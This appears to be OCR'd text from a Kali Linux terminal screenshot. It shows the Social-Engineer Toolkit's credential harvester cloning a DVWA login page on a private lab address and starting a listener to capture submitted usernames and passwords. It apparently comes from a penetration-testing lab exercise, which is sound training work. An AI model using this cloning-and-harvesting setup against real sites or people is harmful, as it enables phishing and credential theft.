 root@kali: ~
kali@kali: ~
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.10]: 192.168.1.10
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://192.168.1.7/dvwa/login.php
[*] Cloning the website: http://192.168.1.7/dvwa/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this ca
ptures all POSTs on a website.
Login
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: